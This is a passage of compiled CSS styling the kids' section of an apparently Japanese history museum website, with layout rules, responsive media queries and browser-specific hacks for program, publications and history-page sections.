          .about_kids_enjoy_section.every_section .ttl_box:after {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_enjoy_section.every_section ul li {
      width: 48%;
      float: left;
      background: #ffffff;
      margin: 0 4% 20px 0;
      box-sizing: border-box;
      overflow: hidden;
      position: relative;
      /* firefox */
      /* IE10以降 */
      /* txt_wrap */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1;
          width: 100%;
          margin: 0 0 20px; } }
      .about_kids_enjoy_section.every_section ul li:before {
        content: "";
        display: block;
        width: 40px;
        height: 7px;
        background: #ea5404;
        position: absolute;
        top: 0;
        left: 22px; }
      .about_kids_enjoy_section.every_section ul li:nth-child(2n) {
        margin: 0 0 20px 0; }
      .about_kids_enjoy_section.every_section ul li .img_right {
        float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .img_right {
            width: 80px; } }
      .about_kids_enjoy_section.every_section ul li .txt_wrap {
        padding: 22px 192px 22px 22px;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .txt_wrap {
            padding: 22px 102px 22px 22px; } }
        .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
          font-size: 18px;
          color: #965627;
          font-weight: bold;
          margin: 0 0 20px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
              line-height: 1; } }
  .about_kids_enjoy_section.program_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_enjoy_section.program_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .ttl_box h1 {
        margin-bottom: 30px; }
    .about_kids_enjoy_section.program_section ul {
      margin: 0 0 40px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.program_section ul li {
        float: left;
        width: 30.5%;
        position: relative;
        margin: 30px 4.25% 0 0;
        background: #fff;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.program_section ul li:nth-child(3n) {
          margin-right: 0; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            width: 100%;
            background: #fff; }
            .about_kids_enjoy_section.program_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.program_section ul li a {
          display: block; }
        .about_kids_enjoy_section.program_section ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .about_kids_enjoy_section.program_section ul li .program_box {
          width: 90.16%;
          margin: 0 auto;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_box h2 {
            font-size: 20px; }
        .about_kids_enjoy_section.program_section ul li .program_img {
          width: 90.16%;
          margin: 20px auto 30px;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_img {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_img img {
            border: solid 5px #fff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img img {
                width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_img .program_status {
            position: absolute;
            bottom: -10px;
            right: -10px; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img .program_status {
                right: 0px; } }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status01 {
              background: url(../img/program/pro_status01.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status02 {
              background: url(../img/program/pro_status02.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status03 {
              background: url(../img/program/pro_status03.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 15px;
              text-align: center;
              margin: 0 0 0 0;
              padding: 15px 0 19px; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status04 {
              background: url(../img/program/pro_status04.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status05 {
              background: url(../img/program/pro_status05.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
        .about_kids_enjoy_section.program_section ul li .program_sub_box {
          width: 90.16%;
          margin: 0 auto 20px; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box .program_copy {
            display: block;
            font-size: 13px;
            font-weight: normal;
            margin: 10px 0 30px 0px; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > th {
            border-top: 1px solid #707070; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > td {
            border-top: 1px solid #e4e2e2; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box table {
              width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table th {
            border-bottom: 1px solid #707070;
            padding: 5px 5px 8px 0;
            white-space: nowrap; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table td {
            border-bottom: 1px solid #e4e2e2;
            padding: 5px; }
    .about_kids_enjoy_section.program_section .more_program {
      margin: 30px auto;
      position: relative;
      width: 68%;
      line-height: 1.5em;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .more_program {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .more_program {
          margin: 30px auto 150px;
          width: 94%;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program .link_btn {
        margin: 30px auto 0;
        width: 250px; }
        .about_kids_enjoy_section.program_section .more_program .link_btn a {
          display: block;
          background: #fdd000;
          font-size: 16px;
          padding: 16px;
          border: 2px solid #ffffff;
          border-radius: 5px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program .link_btn a {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program:after {
        content: url(../img/about/kids/enjoy/soon_img01.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section .more_program:after {
            bottom: -150px;
            right: 15%;
            top: inherit; } }
  .about_kids_enjoy_section.publications_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_enjoy_section.publications_section h1 {
      margin-bottom: 30px;
      /*		  width:80%;*/ }
      .about_kids_enjoy_section.publications_section h1 img {
        margin: 0 auto; }
    .about_kids_enjoy_section.publications_section ul {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.publications_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.publications_section ul li {
        float: left;
        width: 48%;
        position: relative;
        margin-top: 30px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.publications_section ul li:nth-child(even) {
          float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            width: 100%;
            background: #ffffff; }
            .about_kids_enjoy_section.publications_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.publications_section ul li .exh_box {
          background: #ffffff;
          width: 83.5%;
          min-height: 290px;
          margin-top: 25px;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_box {
              width: 100%;
              min-height: auto;
              margin: 0; } }
          .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
            width: 69%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
                width: 100%; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
              display: block;
              text-align: left;
              font-weight: bold;
              padding: 10px 0 0 20px;
              line-height: 1.4;
              margin-bottom: 15px;
              line-height: 1.5em;
              /* firefox */
              /* IE10以降 */
              font-size: 20px; }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (min-width: 768px) and (max-width: 991px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 18px; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 16px; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2:before {
                position: absolute;
                content: '';
                background: url(../img/index/icon01.png) no-repeat;
                background-size: 100% auto;
                width: 12px;
                height: 12px;
                margin: 6px 0 0 -20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.txt {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
              padding: 5px 20px;
              font-weight: bold;
              /* firefox */
              /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.btn {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
              width: 80%;
              min-height: 32px;
              font-size: 13px;
              display: block;
              border: solid 1px #bfbfbf;
              padding: 7px 0 6px 0;
              background: #fff;
              color: #333333;
              margin: 0 auto 0 0; }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
                  margin: 0 auto;
                  width: 100%; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
                background: #bfbfbf; }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center;
                color: #d31313; }
        .about_kids_enjoy_section.publications_section ul li .exh_img {
          position: absolute;
          top: 0;
          right: 0;
          width: 41.66666666666667%; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_img {
              position: static;
              width: 100%;
              top: auto;
              right: auto;
              margin: 20px auto;
              text-align: center; } }
          .about_kids_enjoy_section.publications_section ul li .exh_img img {
            border: solid 5px #ffffff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_img img {
                width: 70%; } }

/* .about_kids_enjoy_section */
/* じょうはくキッズページ */
.page_rekishi #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_rekishi_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで出会おう土佐の歴史 */
  /*enjoy_section*/
  /* はくぶつかんで出会える資料 */
  /*every_section*/
  /* はくぶつかんで見るふれるまなぶ */
  /* learn_section */
  /* 展示をもっと楽しむために */
  /*more_section*/ }
  .about_kids_rekishi_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_rekishi_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_rekishi_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_rekishi_section.nav_section {
    background: #ec6941; }
    .about_kids_rekishi_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.nav_section ul {
          text-align: center; } }
      .about_kids_rekishi_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_rekishi_section.nav_section ul li span {
              display: none; } }
        .about_kids_rekishi_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_rekishi_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_rekishi_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_rekishi_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_rekishi_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_rekishi_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_rekishi_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_rekishi_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_rekishi_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_rekishi_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_rekishi_section.nav_section p.nav04 {
      float: right; }
      .about_kids_rekishi_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_rekishi_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_rekishi_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_rekishi_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_rekishi_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 10px; }
        .about_kids_rekishi_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_rekishi_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-left: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px;
            margin-left: 0px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_rekishi_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_rekishi_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_rekishi_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_rekishi_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.greeting_section {
        padding-bottom: 30px; } }
    .about_kids_rekishi_section.greeting_section .inner-box {
      overflow: inherit; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .inner-box {
          padding: 0;
          margin: 0;
          width: 100%; } }
    .about_kids_rekishi_section.greeting_section .greeting_box {
      background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat center center;
      width: 682px;
      min-height: 422px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 40px;
          background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat top center; }
          .about_kids_rekishi_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:before {
        content: url(../img/about/kids/rekishi/greeting_l_img.png);
        position: absolute;
        left: -300px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:before {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:after {
        content: url(../img/about/kids/rekishi/greeting_r_img.png);
        position: absolute;
        right: -220px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:after {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box h1 {
            margin-bottom: 8px; }
            .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
              width: 70%;
              max-width: 252px; } }
      .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        display: none; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
            display: block;
            bottom: -90px;
            right: 0;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_rekishi_section.materials_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ここから */
    /*　ここまで　*/ }
    .about_kids_rekishi_section.materials_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.materials_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_rekishi_section.materials_section .ttl_box {
      margin: 0 auto 30px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.materials_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.materials_section .ttl_box h1 {
        marign-bottom: 30px; }
        .about_kids_rekishi_section.materials_section .ttl_box h1 img {
          margin: 0 auto; }
    .about_kids_rekishi_section.materials_section .materials_list {
      margin-top: 20px;
      width: 100%;
      overflow: hidden; }
      .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
        margin: 0;
        padding: 0 20px 0 25px;
        list-style-type: none;
        position: relative;
        width: 1020px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_left_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          left: 0px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
              left: 1%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_right_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          right: 19px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 17px; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 1%; } }
      .about_kids_rekishi_section.materials_section .materials_list li {
        float: left;
        width: 100%;
        margin-right: 26px;
        background: #ffffff;
        min-height: 340px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list li {
            margin: 0 5px; } }
        .about_kids_rekishi_section.materials_section .materials_list li img {
          width: 100%;
          height: auto; }
        .about_kids_rekishi_section.materials_section .materials_list li .materials_list_box {
          padding: 10px; }
        .about_kids_rekishi_section.materials_section .materials_list li h2 {
          font-size: 18px;
          text-align: left;
          margin: 5px 0 10px;
          line-height: 1.5em;
          vertical-align: bottom;
          position: relative;
          padding-left: 40px;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          .about_kids_rekishi_section.materials_section .materials_list li h2 span {
            background: #f19149;
            color: #ffffff;
            display: inline-block;
            margin-right: 10px;
            width: 30px;
            height: 30px;
            position: absolute;
            top: -5px;
            left: 0;
            text-align: center;
            line-height: 30px; }
        .about_kids_rekishi_section.materials_section .materials_list li p.txt {
          padding-top: 20px;
          text-align: left;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li p.txt {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li p.txt {
              line-height: 1; } }
  .about_kids_rekishi_section.learn_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_rekishi_section.learn_section .ttl_box {
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.learn_section .ttl_box h1 {
        margin-bottom: 30px; }
        .about_kids_rekishi_section.learn_section .ttl_box h1 img {
          margin: 0 auto; }
      .about_kids_rekishi_section.learn_section .ttl_box p {
        width: 50%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section .ttl_box p {
            width: 90%; } }
    .about_kids_rekishi_section.learn_section ul li {
      display: inline-block;
      vertical-align: top;
      /* firefox */
      /* IE10以降 */
      /*.txt_box*/
      /*.list01*/
      /*.list03*/
      /*.list05*/
      /*.list02*/ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1;
          /*margin-bottom:30px;*/
          width: 100%; } }
      .about_kids_rekishi_section.learn_section ul li.txt_box {
        width: 360px;
        height: 360px;
        padding: 220px 70px 0;
        box-sizing: border-box; }
        .about_kids_rekishi_section.learn_section ul li.txt_box h2 {
          font-size: 16px;
          font-weight: bold;
          color: #ec6941; }
      .about_kids_rekishi_section.learn_section ul li.list01 {
        background: url(../img/about/kids/rekishi/learn_img01.png) no-repeat left top; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            margin-bottom: 30px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 60px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list03 {
        background: url(../img/about/kids/rekishi/learn_img03.png) no-repeat left top;
        /* --- ChromeとOperaのみ */ }
        @media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            padding: 220px 65px 0;
            line-height: 1.5em;
            font-size: 12px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 30px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list05 {
        background: url(../img/about/kids/rekishi/learn_img05.png) no-repeat left top;
        margin: 0 30px;
        padding-top: 230px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list05 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 192px 60px 0;
            font-size: 12px;
